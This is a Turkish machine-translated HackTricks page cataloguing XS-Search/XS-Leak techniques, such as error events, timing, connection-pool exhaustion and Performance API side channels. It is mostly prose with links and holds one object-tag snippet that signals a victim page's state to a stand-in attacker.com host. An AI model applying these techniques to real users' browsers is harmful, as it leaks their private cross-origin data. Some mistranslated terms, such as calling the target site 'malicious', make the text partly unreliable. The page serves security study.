| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Arama/XS-Sızıntıları

**** kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Edinin:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Sıfırdan Kahramana kadar AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklam görmek veya HackTricks'i PDF olarak indirmek için ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz koleksiyonumuzu
- Katılın 💬 Discord grubumuza veya telegram grubumuza veya bizi Twitter 🐦 @carlospolopm** takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'ler göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.
Temel Bilgiler
XS-Arama, yan kanal zafiyetlerinden yararlanarak çapraz kökenli bilgileri çıkarmak için kullanılan bir yöntemdir.
Bu saldırıda yer alan ana bileşenler şunlardır:
- Zararlı Web: Bilgilerin çıkarılması amaçlanan hedef web sitesi.
- Saldırganın Web'i: Saldırgan tarafından oluşturulan zararlı web sitesi, kurbanın ziyaret ettiği ve saldırıyı barındıran site.
- Dahil Etme Yöntemi: Zararlı Web'i Saldırganın Web'ine dahil etmek için kullanılan teknik (örneğin, window.open, iframe, fetch, href ile HTML etiketi vb.).
- Sızıntı Tekniği: Dahil etme yöntemi aracılığıyla elde edilen bilgilere dayanarak Zararlı Web'in durumu arasındaki farkları ayırt etmek için kullanılan teknikler.
- Durumlar: Saldırganın ayırt etmeyi amaçladığı Zararlı Web'in iki potansiyel durumu.
- Algılanabilir Farklar: Saldırganın Zararlı Web'in durumunu çıkarmak için güvendiği gözlemlenebilir farklar.
Algılanabilir Farklar
Zararlı Web'in durumlarını ayırt etmek için birkaç yön incelenebilir:
- Durum Kodu: Çeşitli HTTP yanıt durum kodları arasındaki farkları ayırt etmek, sunucu hataları, istemci hataları veya kimlik doğrulama hataları gibi.
- API Kullanımı: Sayfalar arasında Web API'lerinin kullanımını tanımlamak, çapraz kökenli bir sayfanın belirli bir JavaScript Web API'sini kullanıp kullanmadığını ortaya çıkarabilir.
- Yönlendirmeler: Yalnızca HTTP yönlendirmeler değil, aynı zamanda JavaScript veya HTML tarafından tetiklenen farklı sayfalara yönlendirmeleri tespit etmek.
- Sayfa İçeriği: HTTP yanıt gövdesindeki değişiklikleri veya sayfa alt kaynaklarında, örneğin yerleştirilmiş çerçevelerin sayısı veya görüntülerdeki boyut farklılıklarını gözlemlemek.
- HTTP Başlığı: Belirli bir HTTP yanıt başlığının varlığını veya değerini belirlemek, X-Frame-Options, Content-Disposition ve Cross-Origin-Resource-Policy gibi başlıklar gibi.
- Zamanlama: İki durum arasındaki tutarlı zaman farklarını fark etmek.
Dahil Etme Yöntemleri
- HTML Elemanları: HTML, stil sayfaları, görüntüler veya betikler gibi çapraz kökenli kaynakları dahil etmek için çeşitli elemanlar sunar, tarayıcının bir HTML olmayan kaynağı istemesini zorunlu kılar. Bu amaçla potansiyel HTML elemanlarının bir derlemesi https://github.com/cure53/HTTPLeaks adresinde bulunabilir.
- Çerçeveler: iframe, object ve embed gibi elemanlar, HTML kaynaklarını doğrudan saldırganın sayfasına gömebilir. Sayfanın çerçeve koruması olmadığında, JavaScript, çerçevelenmiş kaynağın window nesnesine contentWindow özelliği aracılığıyla erişebilir.
- Açılır Pencereler:
window.openyöntemi, JavaScript'in SOP'u takip ederek yöntemlere ve özelliklere etkileşimde bulunabileceği yeni bir sekmede veya pencerede bir kaynak açar. Sıkça tek oturum açma işlemlerinde kullanılan açılır pencereler, hedef kaynağın çerçeveleme ve çerez kısıtlamalarını atlar. Ancak modern tarayıcılar açılır pencere oluşturmayı belirli kullanıcı eylemlerine sınırlar. - JavaScript İstekleri: JavaScript, XMLHttpRequests veya Fetch API kullanarak hedef kaynaklara doğrudan istekler yapılmasına izin verir. Bu yöntemler, HTTP yönlendirmelerini takip etmeyi seçmek gibi isteği üzerinde hassas kontrol sağlar.
Sızıntı Teknikleri
- Olay İşleyici: XS-Sızıntılarda klasik bir sızıntı tekniği olan olay işleyicileri, onload ve onerror gibi olay işleyicileri, kaynak yükleme başarısı veya başarısızlığı hakkında bilgi sağlar.
- Hata Mesajları: JavaScript istisnaları veya özel hata sayfaları, hata mesajından doğrudan veya varlığının ve yokluğunun farklılaştırılmasından dolayı sızıntı bilgileri sağlayabilir.
- Global Sınırlar: Tarayıcının fiziksel sınırları, bellek kapasitesi veya diğer zorunlu tarayıcı sınırlamaları, bir eşiğe ulaşıldığında sızıntı tekniği olarak hizmet edebilir.
- Global Durum: Tarayıcıların global durumlarıyla (örneğin, Geçmiş arabirimi) algılanabilir etkileşimler, sözgelimi tarayıcının geçmişindeki giriş sayısı, çapraz kökenli sayfalar hakkında ipuçları sağlayabilir.
- Performans API'si: Bu API, mevcut sayfanın performans detaylarını sağlar, belge ve yüklenen kaynaklar için ağ zamanlamasını içerir, istenen kaynaklar hakkında çıkarımlar yapmayı sağlar.
- Okunabilir Öznitelikler: Bazı HTML öznitelikleri çapraz kökten okunabilir ve sızıntı tekniği olarak kullanılabilir. Örneğin,
window.frame.lengthözelliği, JavaScript'in bir web sayfasındaki dahil edilen çerçeveleri saymasına olanak tanır.
XSinator Aracı ve Makale
XSinator, kağıdında açıklanan çeşitli bilinen XS-Sızıntılarına karşı tarayıcıları kontrol etmek için otomatik bir araçtır: https://xsinator.com/paper.pdf
Araça https://xsinator.com/ adresinden erişebilirsiniz.
{% hint style="warning" %} Dışlanmış XS-Sızıntıları: Diğer XS-Sızıntılarıyla çakışacağından hizmet işçilerine dayanan XS-Sızıntılarını dışlamak zorunda kaldık. Ayrıca, belirli bir web uygulamasındaki yanlış yapılandırmalar ve hatalara dayanan XS-Sızıntılarını dışlamayı tercih ettik. Örneğin, Cross-Origin Resource Sharing (CORS) yanlış yapılandırmaları, postMessage sızıntıları veya Cross-Site Scripting. Ayrıca, genellikle yavaş, gürültülü ve doğru olmayan zaman temelli XS-Sızıntılarını dışladık. {% endhint %}

Trickest kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Edinin:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Zaman Tabanlı Teknikler
Aşağıdaki tekniklerden bazıları, web sayfalarının olası durumlarındaki farklılıkları tespit etmek için süre ölçümünü kullanacak. Bir web tarayıcısında zamanı ölçmenin farklı yolları vardır.
Saatler: performance.now() API, geliştiricilere yüksek çözünürlüklü zamanlama ölçümleri almak için olanak tanır.
Saldırganların kullanabileceği birçok API vardır: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS animasyonları ve diğerleri.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Olay İşleyici Teknikleri
Onload/Onerror
- Dahil Etme Yöntemleri: Çerçeveler, HTML Öğeleri
- Algılanabilir Fark: Durum Kodu
- Daha fazla bilgi: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Özet: Bir kaynağı yüklemeye çalışırken onerror/onload olayları tetiklendiğinde kaynağın başarılı/başarısız bir şekilde yüklendiği durum kodunu belirlemek mümkündür.
- Kod örneği: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Kod örneği, JS'den script nesneleri yüklemeyi dener, ancak diğer etiketler de kullanılabilir, örneğin nesneler, stil sayfaları, resimler, sesler. Ayrıca, etiketi doğrudan enjekte etmek ve etiket içinde onload ve onerror olaylarını bildirmek de mümkündür (JS'den enjekte etmek yerine).
Bu saldırının ayrıca bir script olmadan da yapılabilecek bir versiyonu bulunmaktadır:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Bu durumda, example.com/404 bulunamazsa attacker.com/?error yüklenecektir.
Onload Zamanlama
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodundan Kaynaklanır)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Özet: performance.now() API bir isteğin gerçekleştirilmesi için ne kadar zaman aldığını ölçmek için kullanılabilir. Bununla birlikte, PerformanceLongTaskTiming API gibi diğer saatler de kullanılabilir, bu saatler 50 ms'den fazla süren görevleri tanımlayabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events başka bir örnek:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Zamanlama + Zorunlu Ağır Görev
Bu teknik, öncekine benzerdir, ancak saldırgan ayrıca cevap olumlu veya olumsuz olduğunda bazı eylemleri zorlar ve o zamanı ölçer.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Zamanlama
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodundan Kaynaklanır)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Özet: SharedArrayBuffer saat bir isteğin gerçekleştirilmesi için ne kadar zaman aldığını ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Bir kaynağın alınması için geçen süre, unload ve beforeunload etkinliklerini kullanarak ölçülebilir. beforeunload etkinliği tarayıcının yeni bir sayfaya geçmeye hazırlandığında tetiklenirken, unload etkinliği navigasyon gerçekleştiğinde meydana gelir. Bu iki etkinlik arasındaki zaman farkı, tarayıcının kaynağı almak için harcadığı süreyi belirlemek için hesaplanabilir.
Kumlanmış Çerçeve Zamanlama + onload
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodundan Kaynaklanır)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Özet: performance.now() API bir isteğin gerçekleştirilmesi için ne kadar zaman aldığını ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Framing Protections olmadığında, bir sayfa ve alt kaynaklarının ağ üzerinden yüklenmesi için gereken süre bir saldırgan tarafından ölçülebilir. Bu ölçüm genellikle bir iframe'in onload işleyicisinin, kaynak yükleme ve JavaScript yürütmesinin tamamlanmasından sonra tetiklendiği için mümkündür. Betik yürütme tarafından tanıtılan değişkenliği atlatmak için bir saldırgan, <iframe> içinde sandbox özniteliğini kullanabilir. Bu özniteliğin eklenmesi, JavaScript'in yürütülmesini kısıtlayarak, özellikle ağ performansı tarafından büyük ölçüde etkilenen bir ölçümü kolaylaştırır.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + hata + onload
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi:
- Özet: Sayfa doğru içeriğe erişildiğinde hata alabilir ve herhangi bir içeriğe erişildiğinde doğru şekilde yüklenebilir, bu durumda zamanı ölçmeden tüm bilgileri çıkarmak için bir döngü oluşturabilirsiniz.
- Kod Örneği:
Varsayalım ki gizli içeriğe sahip olan sayfayı bir Iframe içine yerleştirebiliyorsunuz.
Kurbanın "bayrak" içeren dosyayı aramasını sağlayabilirsiniz, örneğin bir Iframe kullanarak (örneğin CSRF'yi sömürerek). Iframe içinde onload olayı her zaman en az bir kez gerçekleştirileceğini biliyorsunuz. Sonra, URL'yi değiştirerek sadece URL içindeki hash içeriğini değiştirerek iframe'in URL'sini değiştirebilirsiniz.
Örneğin:
- URL1: www.saldırgan.com/xssearch#deneme1
- URL2: www.saldırgan.com/xssearch#deneme2
Eğer ilk URL başarılı bir şekilde yüklendiyse, o zaman URL'nin hash kısmını değiştirdiğinizde, onload olayı tekrar tetiklenmeyecek. Ancak eğer sayfa yüklenirken bir tür hata varsa, o zaman onload olayı tekrar tetiklenecek.
Bu sayede, doğru şekilde yüklenen bir sayfa ile erişildiğinde hata içeren bir sayfa arasında ayırım yapabilirsiniz.
Javascript Yürütme
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi:
- Özet: Eğer sayfa duyarlı içeriği döndürüyorsa veya kullanıcı tarafından kontrol edilebilecek bir içerik. Kullanıcı geçerli JS kodunu negatif durumda ayarlayabilir ve her denemeyi
<script>etiketleri içinde yükle, böylece negatif durumlarda saldırganların kodu yürütülür, ve olumlu durumlarda hiçbir şey yürütülmez. - Kod Örneği:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Durum Kodu ve Başlıklar
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Özet: Cross-Origin Read Blocking (CORB), Spectre gibi saldırılara karşı korunmak için belirli hassas çapraz kökenli kaynakların yüklenmesini engelleyen bir güvenlik önlemidir. Ancak, saldırganlar koruyucu davranışını sömürebilir. CORB'a tabi bir yanıt,
nosniffile korunan birContent-Typeile birlikte bir2xxdurum kodu döndürdüğünde, CORB yanıtın gövdesini ve başlıklarını sıyırır. Bu durumu gözlemleyen saldırganlar, başarı veya hata gösteren durum kodu ve CORB tarafından korunduğunu belirtenContent-Type'ın kombinasyonunu çıkarabilir, potansiyel bilgi sızıntısına yol açabilir. - Kod Örneği:
Daha fazla bilgi için bilgi linkini kontrol edin.
onblur
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Özet: ID veya name özniteliğinden hassas veri sızdırma.
- Kod Örneği: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Bir iframe içine bir sayfa yüklemek ve sayfanın elementine odaklanmak için #id_değerini kullanabilirsiniz, ardından bir onblur sinyali tetiklendiğinde, ID öğesi varsa.
Aynı saldırıyı portal etiketleri ile gerçekleştirebilirsiniz.
postMessage Yayınları
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: API Kullanımı
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Özet: Bir postMessage'dan hassas bilgileri toplamak veya postMessage'ın varlığını kullanarak kullanıcının sayfadaki durumunu bilmek için bir oracle olarak kullanmak.
- Kod Örneği:
Tüm postMessage'ları dinleyen herhangi bir kod.
Uygulamalar genellikle farklı kökenler arasında iletişim kurmak için postMessage yayınları kullanır. Ancak, bu yöntem, targetOrigin parametresi doğru şekilde belirtilmediğinde duyarlı bilgileri yanlışlıkla açığa çıkarabilir, mesajları almak için herhangi bir pencereye izin verebilir. Ayrıca, bir mesaj almanın sadece bir oracle olarak işlev görmesi mümkündür; örneğin, belirli mesajlar yalnızca oturum açmış kullanıcılara gönderilebilir. Bu nedenle, bu mesajların varlığı veya yokluğu, kullanıcının durumu veya kimliği hakkında bilgi verebilir, örneğin oturum açmış olup olmadığı gibi.

Trickest kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Global Sınırlar Teknikleri
WebSocket API
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: API Kullanımı
- Daha fazla bilgi: https://xsinator.com/paper.pdf (5.1)
- Özet: WebSocket bağlantı limitini tüketmek, çapraz kökenli bir sayfanın WebSocket bağlantılarının sayısını sızdırır.
- Kod Örneği: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Hedef sayfanın kaç tane WebSocket bağlantısı kullandığını belirlemek mümkündür. Bu, bir saldırganın uygulama durumlarını tespit etmesine ve WebSocket bağlantı sayısına bağlı bilgileri sızdırmasına olanak tanır.
Bir köken, bağlantı nesnelerinin maksimum sayısını kullandığında, bağlantıların durumundan bağımsız olarak, yeni nesnelerin oluşturulması JavaScript istisnalarına neden olur. Bu saldırıyı gerçekleştirmek için, saldırgan web sitesi hedef web sitesini bir açılır pencerede veya iframe içinde açar ve hedef web yüklendikten sonra, mümkün olan en fazla WebSocket bağlantısını oluşturmaya çalışır. Atılan istisnaların sayısı, hedef web sitesi penceresi tarafından kullanılan WebSocket bağlantılarının sayısıdır.
Ödeme API
- Dahil Etme Yöntemleri: Frames, Pop-up'lar
- Algılanabilir Fark: API Kullanımı
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.1)
- Özet: Sadece bir ödeme isteğinin aynı anda aktif olabileceğini belirle.
- Kod Örneği: https://xsinator.com/testing.html#Payment%20API%20Leak
Bu XS-Leak, bir saldırganın çapraz kökenli bir sayfanın bir ödeme isteği başlattığını algılamasına olanak tanır.
Çünkü aynı anda yalnızca bir ödeme isteği aktif olabilir, hedef web sitesi Ödeme İsteği API'sını kullanıyorsa, bu API'yi kullanmaya yönelik diğer girişimler başarısız olacak ve bir JavaScript istisnasına neden olacaktır. Saldırgan, bu durumu sömürerek periyodik olarak Ödeme API'sini göstermeye çalışabilir. Bir deneme istisna oluşturursa, hedef web sitesi şu anda bunu kullanıyor demektir. Saldırgan, bu periyodik denemeleri hemen oluşturduktan sonra UI'yi kapatılarak gizleyebilir.
Olay Döngüsünün Zamanlaması
- Dahil Etme Yöntemleri:
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Özet: Tek iplikli JS olay döngüsünü kötüye kullanarak bir web sayfasının yürütme süresini ölçün.
- Kod Örneği:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript, tek iplikli bir olay döngüsü eşzamanlılık modelinde çalışır, bu da yalnızca bir görevi aynı anda yürütebileceği anlamına gelir. Bu özellik, farklı kökenden gelen kodun ne kadar sürede yürütüldüğünü ölçmek için sömürülebilir. Bir saldırgan, kendi kodunun olay döngüsündeki yürütme süresini sürekli olarak sabit özelliklere sahip olaylar göndererek ölçebilir. Bu olaylar, olay havuzu boş olduğunda işlenecektir. Diğer kökenlerin de aynı havuza olaylar gönderdiği durumda, bir saldırgan, kendi görevlerinin yürütülmesindeki gecikmeleri gözlemleyerek dış olayların yürütülme süresini çıkarabilir. Bu gecikmeleri izleyerek olay döngüsünü izlemek, farklı kökenlerden gelen kodun yürütme süresini ortaya çıkarabilir ve hassas bilgileri ortaya çıkarabilir.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfayı yüklemeden önce sayfada kullanılan kaynakları yükleyerek. {% endhint %}
Meşgul Olay Döngüsü
- Dahil Etme Yöntemleri:
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Özet: Bir web işleminin yürütme süresini ölçmenin bir yolu, bir ipliğin olay döngüsünü kasıtlı olarak engellemek ve ardından olay döngüsünün tekrar kullanılabilir hale gelmesinin ne kadar sürdüğünü zamanlamaktır. Bir olay döngüsüne (uzun hesaplama veya senkron API çağrısı gibi) engelleyici bir işlem ekleyerek ve ardından sonraki kodun yürütmeye başlamasının ne kadar sürdüğünü izleyerek, olay döngüsünde engelleme süresince yürütülen görevlerin süresini çıkarabilirsiniz. Bu teknik, JavaScript'in olay döngüsünün tek iplikli doğasından yararlanır, burada görevler sıralı olarak yürütülür ve aynı ipliği paylaşan diğer işlemlerin performansı veya davranışı hakkında bilgi sağlayabilir.
- Kod Örneği:
Olay döngüsünü kilitleyerek yürütme süresini ölçme tekniğinin önemli bir avantajı, Site İzolasyonu'nu atlatma potansiyeline sahip olmasıdır. Site İzolasyonu, farklı web sitelerini ayrı işlemlere ayıran ve kötü niyetli sitelerin diğer sitelerden hassas verilere doğrudan erişmesini engellemeyi amaçlayan bir güvenlik özelliğidir. Ancak, başka bir kökenin yürütme zamanlamasını paylaşılan olay döngüsü aracılığıyla etkileyerek, bir saldırgan, o kökenin etkinlikleri hakkında bilgi çıkarabilir. Bu yöntem, diğer kökenin verilerine doğrudan erişime dayanmaz, ancak o kökenin etkinliklerinin paylaşılan olay döngüsü üzerindeki etkisini gözlemleyerek, Site İzolasyonu tarafından oluşturulan koruyucu engelleri atlar.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfayı yüklemeden önce sayfada kullanılan kaynakları yükleyerek. {% endhint %}
Bağlantı Havuzu
- Dahil Etme Yöntemleri: JavaScript İstekleri
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Özet: Bir saldırgan, tüm soketleri kilitli hale getirebilir, hedef web sayfasını yüklerken aynı anda başka bir sayfayı yükler, son sayfanın yüklenmeye başlaması arasındaki süre hedef sayfanın yüklenme süresidir.
- Kod Örneği:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Tarayıcılar sunucu iletişimi için soketleri kullanır, ancak işletim sistemi ve donanımın sınırlı kaynakları nedeniyle tarayıcılar aynı anda açık soket sayısına bir sınır getirmek zorundadır. Saldırganlar bu sınırlamayı aşağıdaki adımlarla sömürebilir:
- Tarayıcının soket sınırını belirleyin, örneğin, 256 global soket.
- Bağlantıları tamamlamadan açık tutacak şekilde farklı ana bilgisayarlara 255 istek başlatarak 255 soketi uzun süre işgal edin.
-
- soketi hedef sayfaya bir istek göndermek için kullanın.
- Farklı bir ana bilgisayara 257. isteği göndermeye çalışın. Tüm soketlerin kullanımda olduğu (2. ve 3. adımlara göre) göz önüne alındığında, bu istek bir soket kullanılabilir hale gelene kadar sıraya alınacaktır. Bu isteğin devam etmeden önceki gecikme, saldırgana 256. soketle ilgili ağ etkinliği hakkında zamanlama bilgisi sağlar (hedef sayfanın soketi). 2. adımdan gelen 255 soket hala meşgul olduğundan, herhangi yeni kullanılabilir soketin 3. adımdan serbest bırakılan soket olması gerektiğini ima eder. Dolayısıyla, 256. soketin kullanılabilir hale gelme süresi, hedef sayfaya yapılan isteğin tamamlanması için gereken süre ile doğrudan ilişkilidir.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Hedefe Göre Bağlantı Havuzu
- Dahil Etme Yöntemleri: JavaScript İstekleri
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi:
- Özet: Önceki teknik gibi ancak tüm soketleri kullanmak yerine, Google Chrome aynı kökene 6 eşzamanlı istek sınırı koyar. Eğer 5'ini bloke eder ve ardından 6. bir istek başlatırsak, bunu zamanlayabiliriz ve kurban sayfanın aynı uca daha fazla istek göndermesini sağlamak için 6. isteğin daha uzun sürmesini ve bunu algılayabiliriz.
Performans API Teknikleri
Performans API, web uygulamalarının performans metriklerine dair içgörüler sunar ve Resource Timing API tarafından daha da zenginleştirilir. Resource Timing API, ağ isteği zamanlamalarının detaylı izlenmesini sağlar, örneğin isteklerin süresini. Sunucular, yanıtlarında Timing-Allow-Origin: * başlığını içerdiğinde, transfer boyutu ve alan arama süresi gibi ek veriler erişilebilir hale gelir.
Bu zengin veri, performance.getEntries veya performance.getEntriesByName gibi yöntemler aracılığıyla alınabilir, performansla ilgili bilgilerin kapsamlı bir görünümünü sağlar. Ayrıca, API, performance.now() tarafından elde edilen zaman damgaları arasındaki farkı hesaplayarak yürütme sürelerinin ölçülmesini kolaylaştırır. Ancak, belirli işlemler için Chrome gibi tarayıcılarda performance.now()'un hassasiyeti milisaniyelere sınırlı olabilir, bu da zamanlama ölçümlerinin ayrıntısını etkileyebilir.
Zamanlama ölçümlerinin ötesinde, Performans API, güvenlikle ilgili içgörüler için kullanılabilir. Örneğin, Chrome'da performance nesnesinde sayfaların varlığı veya yokluğu, X-Frame-Options'ın uygulanıp uygulanmadığını gösterebilir. Özellikle, bir sayfa X-Frame-Options nedeniyle bir çerçevede oluşturulmaktan engellendiğinde, bu sayfa performance nesnesinde kaydedilmez, sayfanın çerçeve politikaları hakkında ince bir ipucu sağlar.
Hata Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler, HTML Öğeleri
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Hatalara neden olan bir istek, bir kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Hata oluşturan istekler, bir performans girdisi oluşturmaz ve bu nedenle HTTP yanıt durum kodları arasında farklılık yapılabilir.
Stil Yeniden Yükleme Hatası
- Dahil Etme Yöntemleri: HTML Öğeleri
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Bir tarayıcı hatası nedeniyle hatalara yol açan istekler iki kez yüklenir.
- Kod Örneği: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Önceki teknikte, GC'deki tarayıcı hataları nedeniyle yüklenemeyen kaynakların iki kez yüklendiği iki durum belirlendi. Bu, Performans API'da birden fazla giriş oluşturur ve bu nedenle algılanabilir.
İstek Birleştirme Hatası
- Dahil Etme Yöntemleri: HTML Öğeleri
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Hata oluşturan istekler birleştirilemez.
- Kod Örneği: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Teknik, belirtilen makalede bir tabloda bulundu ancak teknikle ilgili bir açıklama bulunamadı. Bununla birlikte, bu tekniği kontrol eden kaynak kodu https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak adresinde bulabilirsiniz.
Boş Sayfa Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Boş yanıtlar, kaynak zamanlama girdileri oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Bir saldırgan, bazı tarayıcılarda boş sayfaların performans girdisi oluşturmadığını tespit edebilir, çünkü boş sayfalar.
XSS-Auditor Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Güvenlik Bildirimlerinde XSS Denetleyici kullanarak, saldırganlar, oluşturulan yüklemelerin denetleyicinin filtreleme mekanizmasını tetiklediğinde yanıtlarda değişiklikler gözlemleyerek belirli web sayfası öğelerini tespit edebilir.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Güvenlik Bildirimlerinde (SA), XSS Denetleyici, başlangıçta XSS saldırılarını önlemek için tasarlanmış olmasına rağmen, paradoksal bir şekilde hassas bilgilerin sızdırılmasında kullanılabilir. Bu yerleşik özellik Google Chrome (GC) 'dan kaldırıldı, ancak SA'da hala mevcut. 2013 yılında, Braun ve Heiderich, XSS Denetleyicinin yanlışlıkla meşru betikleri engelleyebileceğini ve yanlış pozitiflere yol açabileceğini gösterdi. Buna dayanarak, araştırmacılar, hassas bilgileri çıkarmak ve çapraz kökenli sayfalarda belirli içeriği tespit etmek için teknikler geliştirdiler, başlangıçta Terada tarafından bildirilen ve Heyes tarafından bir blog yazısında ayrıntılı olarak açıklanan bir konsept olan XS-Sızıntıları. Bu teknikler GC'deki XSS Denetleyicisi ile ilgiliyken, SA'da, XSS Denetleyicisi tarafından engellenen sayfaların Performans API'da giriş oluşturmadığı keşfedildi, bu da hassas bilgilerin hala sızdırılabileceği bir yöntemi ortaya koydu.
X-Frame Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Özet: X-Frame-Options başlığına sahip kaynak, kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
